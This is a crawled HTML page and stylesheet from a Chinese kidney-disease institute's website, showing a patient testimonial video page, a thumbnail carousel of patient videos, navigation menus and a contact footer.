

--- FILE ---
content_type: text/html
request_url: http://chinakidneydr.com/html/hzsp/1261_428.html
body_size: 5433
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>患者视频-石家庄燕赵肾病研究院-肾病综合症|Iga肾病|肾炎</title>
<link href="/sb_images/sb_style.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<script src="/ks_inc/jquery.js" type="text/javascript"></script>
<script src="/ks_inc/common.js" type="text/javascript"></script>
</head>
<body>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="30" background="/sb_images/sb_index_03.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="/sb_images/sb_index_02.jpg" width="695" height="30" title="石家庄燕赵肾病研究院-一切为了患者 为了患者的一切" /></td>
        <td><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('/')" href="#">
  设为首页
  </a></td>
        <td>|</td>
        <td align="center"><a href="#" onClick="if(document.all){window.external.AddFavorite('/','石家庄燕赵肾病研究院'); return false;}else {alert('非IE浏览器不支持此功能\请手动设置加入收藏'); return false;}">
  
  加入收藏</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="982" height="222">
          <param name="movie" value="/sb_images/top.swf" />
          <param name="quality" value="high" />
          <embed src="/sb_images/top.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="982" height="222"></embed>
        </object></td>
      </tr>
      <tr>
        <td height="11">&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30" background="/sb_images/sb_index_11.jpg"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center"><a href="/" class="dh">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/yjyjj.html" class="dh">本院简介</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/ldgh" class="dh">领导关怀</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/kydt/" class="dh">科研动态</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/ryzs/" class="dh">荣誉证书</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/zjfc.html" class="dh">专家风采</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/kfjy/" class="dh">康复佳音</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/tszl/" class="dh">特色治疗</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/twcz/" class="dh">图文传真</a></td>
        <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
        <td align="center"><a href="/html/spzx/" class="dh">视频在线</a></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="1"></td>
  </tr>
  <tr>
    <td height="30" background="/sb_images/sb_index_11.jpg"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td align="center"><a href="/html/hzgxx.html" class="dh">患者来信</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/cjwt/" class="dh">常见问题</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/wsqz.html" class="dh">网上求诊</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/zjdy.html" class="dh">专家答疑</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/hzsp/" class="dh">患者视频</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/hzfk" class="dh">患者反馈</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/mtgz.html" class="dh">媒体关注</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/mfzs.html" class="dh">免费赠书</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/xslw/" class="dh">学术论文</a></td>
          <td align="center"><img src="/sb_images/sb_index_13.jpg" width="5" height="30" alt="" /></td>
          <td align="center"><a href="/html/lxwm.html" class="dh">联系我们</a></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="25" background="/sb_images/sb_index_19.jpg" class="dhdi"><table width="80%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="9%" class="lan14">疾病专题:</td>
        <td width="17%" align="center"><a href="/html/sbzhz/">肾病综合症</a></td>
        <td width="17%" align="center"><a href="/html/NDZ/">尿毒症</a></td>
        <td width="17%" align="center"><a href="/html/gmxzxsy/">紫癜性肾炎</a></td>
        <td width="17%" align="center"><a href="/html/IGASB/">Iga肾病</a></td>
        <td width="17%" align="center"><a href="/html/LCXSY/">狼疮性肾炎</a></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="214" valign="top" bgcolor="#E8F8FD"><br>
          <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
            <tr>
              <td><table width="100%" border="0" cellpadding="0" cellspacing="0" background="/sb_images/lmbj.gif">
                  <tr>
                    <td width="29"><img src="/sb_images/sb_index_79.jpg" width="29" height="25" alt="" /></td>
                    <td width="137" class="shenlanzi">&nbsp;康复病例</td>
                    <td width="49" class="lianjie"><a href="/html/kfjy/">更多&gt;&gt;</a></td>
                    <td width="7" align="right"><img src="/sb_images/sb_index_83.jpg" width="7" height="25" alt="" /></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td class="sanbian"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                <tr>
                  <td><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/sbzhzkfbl/">肾病综合征康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/ndzkfbl/">尿毒症康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/zzxsykfbl/">紫癜性肾炎康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/lcxsykfbl/">狼疮性肾炎康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/sxqsydxkfbl/">肾小球肾炎典型康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/ynxsxqsybl/">隐匿性肾小球肾炎病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/dnskfbl/">多囊肾康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table><table width="200" height="22" border="0" cellpadding="0" cellspacing="0" background="/images/anniuc.jpg">
  <tr>
    <td width="20"></td>
    <td width="180" align="left"><a href="/html/kfjy/IgAsbkfbl/">IgA肾病康复病例</a></td>
  </tr>
</table>
<table height="7" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table></td>
                </tr>
              </table></td>
            </tr>
          </table></td>
        <td width="10" valign="top">&nbsp;</td>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td bgcolor="#EBF2FA"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="10" background="/sb_images/sb_index_157.jpg"><img src="/sb_images/sb_index_156.jpg" width="10" height="25" alt="" /></td>
                <td align="left" background="/sb_images/sb_index_157.jpg"><span class="lan2">视频播放</span></td>
                <td><img src="/sb_images/sb_index_160.jpg" width="4" height="25" alt="" /></td>
                <td width="70%" align="right">您当前位置：<a  href="/">燕赵肾病研究院</a> >> <a  href="/html/hzsp/">患者视频</a> >> 浏览图片</td>
                <td>&nbsp;</td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td align="center" class="biankuang2"><table width="100%" border="0" cellspacing="5" cellpadding="5">
              <tr>
                <td><table width="100%" border="0" cellspacing="5" cellpadding="5">
                    <tr>
                      <td align="center"><h2>山西肾病患者王磊</h2></td>
                    </tr>
                    <tr>
                      <td align="center"><embed src="http://player.youku.com/player.php/sid/XMjU5MDY3NjUy/v.swf" quality="high" width="480" height="400" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"></embed></td>
                    </tr>
                    <tr>
                      <td align="center" class="zi14">为了保护患者的信息我院将视频<span class="hong14">密码设为123</span></td>
                    </tr>
                    <tr>
                      <td align="center" class="nrzi">&nbsp;</td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10">&nbsp;</td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10">&nbsp;</td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0" class="huibian">
  <tr>
    <td width="21"><img src="/sb_images/sb_index_223.jpg" alt="" width="21" height="126" hspace="2" /></td>
    <td>
           <div id="Roll0" style="overflow:hidden;height:130px;width:947px;">
		   <table align="left" cellpadding="0" cellspacing="0" border="0">
			<tr>
			  <td id="Roll01">
				<table width="100%" height="100%" border="0">
 <tr>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_428.html" target="_blank" title="山西肾病患者王磊"><Img Src="/UploadFiles/2011-04/admin/2011042808193129760.jpg" border="0" alt="山西肾病患者王磊" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_428.html" target="_blank" title="山西肾病患者王磊">山西肾病患者王磊</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_427.html" target="_blank" title="保定肾病患者许艳翠"><Img Src="/UploadFiles/2011-04/admin/2011042808182134073.jpg" border="0" alt="保定肾病患者许艳翠" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_427.html" target="_blank" title="保定肾病患者许艳翠">保定肾病患者许艳</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_426.html" target="_blank" title="广东高州肾病综合征患者古航宇"><Img Src="/UploadFiles/2011-04/admin/2011042808165979771.jpg" border="0" alt="广东高州肾病综合征患者古航宇" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_426.html" target="_blank" title="广东高州肾病综合征患者古航宇">广东高州肾病综合</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_425.html" target="_blank" title="唐山肾病患者"><Img Src="/UploadFiles/2011-04/admin/2011042717005656424.jpg" border="0" alt="唐山肾病患者" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_425.html" target="_blank" title="唐山肾病患者">唐山肾病患者</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_424.html" target="_blank" title="山西长治紫癜性肾炎患者"><Img Src="/UploadFiles/2011-04/admin/201104271700053041.jpg" border="0" alt="山西长治紫癜性肾炎患者" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_424.html" target="_blank" title="山西长治紫癜性肾炎患者">山西长治紫癜性肾</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_423.html" target="_blank" title="江苏IgA肾病患者"><Img Src="/UploadFiles/2011-04/admin/2011042716594096865.jpg" border="0" alt="江苏IgA肾病患者" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_423.html" target="_blank" title="江苏IgA肾病患者">江苏IgA肾病患者</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_422.html" target="_blank" title="河北阜平肾病综合征患者王帅"><Img Src="/UploadFiles/2011-04/admin/2011042716574275444.jpg" border="0" alt="河北阜平肾病综合征患者王帅" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_422.html" target="_blank" title="河北阜平肾病综合征患者王帅">河北阜平肾病综合</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_421.html" target="_blank" title="河北赵县肾病综合征患者马小刚"><Img Src="/UploadFiles/2011-04/admin/2011042716565892173.jpg" border="0" alt="河北赵县肾病综合征患者马小刚" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_421.html" target="_blank" title="河北赵县肾病综合征患者马小刚">河北赵县肾病综合</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_420.html" target="_blank" title="河北无极肾病患者相秀杰"><Img Src="/UploadFiles/2011-04/admin/201104271654584184.jpg" border="0" alt="河北无极肾病患者相秀杰" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_420.html" target="_blank" title="河北无极肾病患者相秀杰">河北无极肾病患者</a> </div>
</td>
<td style="text-align:center">
 <div class="img"><a href="/html/hzsp/1261_419.html" target="_blank" title="河北栾城肾病综合征患者李明治疗前后"><Img Src="/UploadFiles/2011-04/admin/2011042716540961070.jpg" border="0" alt="河北栾城肾病综合征患者李明治疗前后" width="140" height="105"" align="absmiddle"/></a></div>
 <div class="t"><a href="/html/hzsp/1261_419.html" target="_blank" title="河北栾城肾病综合征患者李明治疗前后">河北栾城肾病综合</a> </div>
</td>
</tr></table>

			  </td>
			  <td id="Roll02"></td>
			</tr>
			</table>
		 </div>
		  <script laguage="javascript" type="text/javascript">
		   <!--
			var leftspeed0 = 30;
			document.getElementById("Roll02").innerHTML = document.getElementById("Roll01").innerHTML;
			function MarqueeLeft0(){
			if(document.getElementById("Roll02").offsetWidth-document.getElementById("Roll0").scrollLeft<=0)
			document.getElementById("Roll0").scrollLeft-=document.getElementById("Roll01").offsetWidth
			else{
			 document.getElementById("Roll0").scrollLeft++
			}}
			var MyMarleft0 = setInterval(MarqueeLeft0, leftspeed0)
			document.getElementById("Roll0").onmouseover=function() {clearInterval(MyMarleft0)}
			document.getElementById("Roll0").onmouseout=function() {MyMarleft0=setInterval(MarqueeLeft0,leftspeed0)}
			//-->
		 </script>
   </td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10">&nbsp;</td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="12"><img src="/sb_images/sb_index_226.jpg" width="12" height="31" alt="" /></td>
    <td width="100" align="center" background="/sb_images/sb_index_227.jpg"><span class="STYLE1">友情链接</span></td>
    <td width="29"><img src="/sb_images/sb_index_230.jpg" width="29" height="31" alt="" /></td>
    <td width="833" background="/sb_images/sb_index_231.jpg"><a href="http://www.xybkf.com" target="_blank">肾病医院血液病站</a></td>
    <td width="8"><img src="/sb_images/sb_index_234.jpg" width="8" height="31" alt="" /></td>
  </tr>
</table>
<table width="982" border="0" align="center" cellpadding="0" cellspacing="0" class="biankuang2">
  <tr>
    <td height="193" align="center" background="/sb_images/sb_index_236.jpg" class="dibuzi">版权所有&copy;石家庄市燕赵血液病肾病研究院<br />
      电话：0311-87020592   87889016  89680016      手机：  013930418196   013803390822    013383297058<br />
          传真：0311-87889016　　邮编：050000　　账号：624012022000000072　　 <br />
          开户银行： 河北银行裕华中路支行　　单位全称： 石家庄市燕赵血液病肾病研究院 <br />
          电子邮件： yzynb@aliyun.com  13930418196@139.com    地址：河北省石家庄市槐安西路100号<br />
          乘车路线：火车站西乘坐14路、15路在十七中南区下车，马路对面即到，红旗大街与槐安路交叉口西南角紫金大厦一楼<br />
          市内乘坐14路、15路、39路、107路、81路、25路、320路、93路在十七中南区下车红旗大街与槐安路交叉口西南角紫金大厦一楼即到<br>
<a href="http://www.miibeian.gov.cn">备案序号:冀ICP备05002946-1</a>&nbsp;&nbsp;<br>技术支持：优朗科技<SCRIPT LANGUAGE="JavaScript" 
src=http://float2006.tq.cn/floatcard?adminid=9171106&sort=0 ></SCRIPT>
</td>
  </tr>
</table>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=8791865&sort=1 ></SCRIPT>
</body>
</html>
<script src="/ks_inc/ajax.js" type="text/javascript"></script>
<!-- published at 2017-5-24 15:37:50 publish by KesionCMS V7 -->


--- FILE ---
content_type: text/css
request_url: http://chinakidneydr.com/sb_images/sb_style.css
body_size: 4350
content:
div,ul,li,p,form{padding: 0px; margin: 0px;list-style-type: none;}
.clear {clear:both;height:0px; overflow:hidden;}
body {
	font-size: 12px;
	color: #333333;
	margin: 0px;
}
.dh:link {
	font-size: 14px;
	line-height: 28px;
	color: #F7FCF8;
	text-decoration: none;
	font-weight: bold;
}
.dh:active {
	font-size: 14px;
	line-height: 28px;
	color: #F7FCF8;
	text-decoration: none;
	font-weight: bold;
}
.dh:visited {
	font-size: 14px;
	line-height: 28px;
	color: #F7FCF8;
	text-decoration: none;
	font-weight: bold;
}
.jsl a {
	font-size: 12px;
	line-height: 14px;
	color: #333333;
	text-decoration: none;
}
.zhengwena a:link {
	font-size: 12px;
	color: #333333;
	line-height: 19px;
	text-decoration: none;
}
.zhengwena a:hover{
	font-size: 12px;
	color: #333333;
	line-height: 19px;
	text-decoration: underline;
}

.zhengwena a:visited{
	font-size: 12px;
	color: #333333;
	line-height: 19px;
	text-decoration: none;
}

.zhengwena a:active{
	font-size: 12px;
	color: #333333;
	line-height: 19px;
	text-decoration: none;
}
a:link {
	font-size: 12px;
	line-height: 21px;
	color: #333333;
	text-decoration: none;
}
a:active {
	font-size: 12px;
	line-height: 21px;
	color: #333333;
	text-decoration: none;
}
a:visited {
	font-size: 12px;
	line-height: 21px;
	color: #333333;
	text-decoration: none;
}
img{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.nrzi {
	font-size: 14px;
	line-height: 23px;
	color: #666666;
	text-align: left;
}
a:hover {
	text-decoration: underline;
}
.dh:hover {
	font-size: 14px;
	line-height: 28px;
	color: #F7FCF8;
	text-decoration: underline;
	font-weight: bold;
}
.lianjie a:link {
	font-family: "宋体";
	font-size: 12px;
	color: #1C0082;
	text-decoration: none;
}
.lianjie a:visited {
	font-family: "宋体";
	font-size: 12px;
	color: #1C0082;
	text-decoration: none;
}
.lianjie a:hover {
	font-family: "宋体";
	font-size: 12px;
	color: #1C0082;
	text-decoration: underline;
}

.lan14 {
	font-size: 14px;
	font-weight: bold;
	color: #006699;
}
.STYLE1 {
	font-size: 14px;
	color: #FFFFFF;
	font-weight: bold;
}
.lan {
	font-size: 14px;
	font-weight: bold;
	color: #006699;
}
.dhdi {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #A0CEEB;
	border-bottom-color: #A0CEEB;
	border-left-color: #A0CEEB;
}
.zhengwenj {
	font-family: "宋体";
	font-size: 12px;
	line-height: 22px;
	color: #333333;
	text-decoration: none;
}
.zhengwen {
	font-family: "宋体";
	font-size: 12px;
	line-height: 19px;
	color: #333333;
	text-decoration: none;
}
.lan2 {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #006699;
	text-decoration: none;
}
.biankuang2 {
	border: 1px solid #82B4E9;
}

.biankuang {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #99D9E5;
	border-right-color: #99D9E5;
	border-bottom-color: #99D9E5;
	border-left-color: #99D9E5;
}
.dixian {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #C3EAF8;
	border-right-color: #C3EAF8;
	border-bottom-color: #C3EAF8;
	border-left-color: #C3EAF8;
}

.shenlanzi {
	font-family: "宋体";
	font-size: 14px;
	font-weight: bold;
	color: #1F376D;
	text-decoration: none;
}

.sibian {
	border: 1px solid #A0CEEB;
}
.huibian {
	border: 1px solid #BFACD1;
}
.dibuzi {
	font-family: "宋体";
	font-size: 12px;
	line-height: 25px;
	color: #333333;
	text-decoration: none;
}

.bj1 {
	background-attachment: scroll;
	background-image: url(sb_index_188.jpg);
	background-repeat: no-repeat;
	background-position: 140px 90px;
}
.bj2 {
	background-attachment: scroll;
	background-image: url(sb_index_185.jpg);
	background-repeat: no-repeat;
	background-position: 140px 90px;
}
.bj3 {
	background-attachment: scroll;
	background-image: url(sb_index_205.jpg);
	background-repeat: no-repeat;
	background-position: 140px 90px;
}
.bj4 {
	background-attachment: scroll;
	background-image: url(sb_index_220.jpg);
	background-repeat: no-repeat;
	background-position: 140px 90px;
}
.huilian a:link {
	font-family: "宋体";
	font-size: 12px;
	color: #666666;
	text-decoration: none;
	line-height: 18px;
}
.huilian a:visited {
	font-family: "宋体";
	font-size: 12px;
	color: #666666;
	text-decoration: none;
	line-height: 18px;
}
.tslf {
	color: #333333;
	font-size: 12px;
	line-height: 22px;
	margin-left: 5px;
}
.huilian a:hover {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
	text-decoration: underline;
	line-height: 18px;
}
.sanbian {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #82B4E9;
	border-bottom-color: #82B4E9;
	border-left-color: #82B4E9;
}
/*专题*/

.ztcontenter{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}
.ztcontenter .zttitle{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px;}
.zthotbox{}
.zthotbox ul{ padding:8px;}
.zthotbox li{width:20%; float:left; text-align:center;}
.zthotbox h3 a{ font-size:14px;}
.zthotbox h3 a:hover{color:red; font-size:14px;}
.ztflbox{}
.ztflbox ul{padding:8px;}
.ztflbox div.col{width:49%; float:left;margin:4px; height:300px; overflow:hidden;}
.ztflbox div.col .t{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; position:relative;border:#E5E5E5 1px solid; border-bottom:none;}
.ztflbox div.col .t span{ position:absolute; right:10px; top:0px;}
.ztflbox div.col .t span a{ font-size:12px; font-weight:normal; color:#000;}
.ztflbox div.col ul{ padding:8px;}
.ztflbox div.col li{ line-height:28px; background:url(point.gif) no-repeat 5px 12px; padding-left:12px;}
.ztflbox div.col li a{ color:#000; font-size:14px;}
.ztflbox div.col li a:hover{ color:#cc0000; font-size:14px;}
.ztflbox div.col li span{ float:right; color:#005599;}



.ztfybox{}
.ztfybox ul{ padding:8px;}
.ztfybox li{width:48%; background:url(point.gif) no-repeat 0px 9px; padding-left:8px;float:left;line-height:26px; margin-right:10px;}
.ztfybox span{ float:right; color:#005599;}
.ztfybox a{ font-size:14px; color:#333;}
.ztfybox a:Hover{ color:#cc0000;}



.zt_left{width:280px; float:left;}
.zt_middle{width:400px; float:left; border-left:#ccc 1px solid;height:250px;overflow:hidden;}
.zt_dd{ height:30px; left:30px; padding-left:10px; font-size:14px;}
.zt_right{width:240px; float:right; border:#E5E5E5 1px solid;}
.zt_right .zt_title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.zt_zjxc{}
.zt_zjxc ul{padding:8px;}
.zt_zjxc li{ line-height:25px;background:url(arrow.gif) no-repeat 0px 5px;padding-left:20px;}


.ztlist{}
.ztlist ul{ padding:8px;}
.ztlist span{ float:right; color:#005599;}
.ztlist li{width:48% ; height:30px; line-height:30px; overflow:hidden;float:left;line-height:22px;background:url(point.gif) no-repeat 5px 10px; padding-left:10px;}
.ztlist a{ font-size:14px; text-decoration:underline;}
.ztlist a:hover{ font-size:14px;color:#CC0000;}


.ztpiclist{}
.ztpiclist ul{ padding:8px;}
.ztpiclist li{width:20%; float:left; text-align:center;}
.ztpiclist img{padding:3px;border:#f1f1f1 1px solid;}
/*二级列表栏目*/

div.col{
	width:49%;
	float:left;
	margin:2px;
	height:180px;
	overflow:hidden;
	border: 1px solid #CCCCCC;
}
div.col .t{
	background:url(title_01.gif) repeat-x;
	height:33px;
	line-height:33px;
	font-size:14px;
